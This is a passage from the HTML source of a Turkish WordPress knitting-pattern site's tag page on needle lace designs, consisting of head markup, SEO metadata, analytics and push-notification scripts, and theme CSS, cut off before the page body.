

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.web.tr/konu/sis-oyasi-modelleri/
body_size: 17293
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://orgumodelleri.web.tr/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>şiş oyası modelleri -</title><link rel="canonical" href="https://orgumodelleri.web.tr/konu/sis-oyasi-modelleri/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="şiş oyası modelleri -" /><meta property="og:url" content="https://orgumodelleri.web.tr/konu/sis-oyasi-modelleri/" /><meta property="og:site_name" content="Örgü Modelleri | orgumodelleri.web.tr" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://orgumodelleri.web.tr/konu/sis-oyasi-modelleri/","url":"https://orgumodelleri.web.tr/konu/sis-oyasi-modelleri/","name":"şiş oyası modelleri -","isPartOf":{"@id":"https://orgumodelleri.web.tr/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.web.tr/konu/sis-oyasi-modelleri/#primaryimage"},"image":{"@id":"https://orgumodelleri.web.tr/konu/sis-oyasi-modelleri/#primaryimage"},"thumbnailUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2021/10/sirali-sis-oyasi-orgumodelleri-web-tr.jpg","breadcrumb":{"@id":"https://orgumodelleri.web.tr/konu/sis-oyasi-modelleri/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.web.tr/konu/sis-oyasi-modelleri/#primaryimage","url":"https://orgumodelleri.web.tr/wp-content/uploads/2021/10/sirali-sis-oyasi-orgumodelleri-web-tr.jpg","contentUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2021/10/sirali-sis-oyasi-orgumodelleri-web-tr.jpg","width":640,"height":480,"caption":"Sıralı Şiş Oyası - Örgü Modelleri - boncuklu tığ oyaları en yeni şiş oya örnekleri kum boncuklu şiş oyası şiş oyası modelleri"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.web.tr/konu/sis-oyasi-modelleri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://orgumodelleri.web.tr/"},{"@type":"ListItem","position":2,"name":"şiş oyası modelleri"}]},{"@type":"WebSite","@id":"https://orgumodelleri.web.tr/#website","url":"https://orgumodelleri.web.tr/","name":"Örgü Modelleri | orgumodelleri.web.tr","description":"Örgü modelleri, El işleri, İğne oyaları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.web.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; akışı" href="https://orgumodelleri.web.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; yorum akışı" href="https://orgumodelleri.web.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; şiş oyası modelleri etiket akışı" href="https://orgumodelleri.web.tr/konu/sis-oyasi-modelleri/feed/" /> <script>WebFontConfig={google:{families:["Open Sans:300italic,400,400italic,600,600italic,700:latin-ext","Roboto:300,400,400italic,500,500italic,700,900:latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://orgumodelleri.web.tr/wp-content/litespeed/css/dd21f2d797c4199c2e8f6602cdab3065.css?ver=26f17" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://orgumodelleri.web.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHHX83" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.web.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHHX83");
/*  */</script> <link rel="https://api.w.org/" href="https://orgumodelleri.web.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.web.tr/wp-json/wp/v2/tags/9972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.web.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">(function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.web.tr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd332a8c-fc9e-4a8e-b7bf-1f5faf1f7eea';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://orgumodelleri.web.tr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.05737452-6fb0-4a74-aaf2-b68bc5a2ed6a";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni içerikleri bildirim olarak almak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni içerikleri takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni içerikleri takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/orgumodelleri.web.tr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/orgumodelleri.web.tr\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66b0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
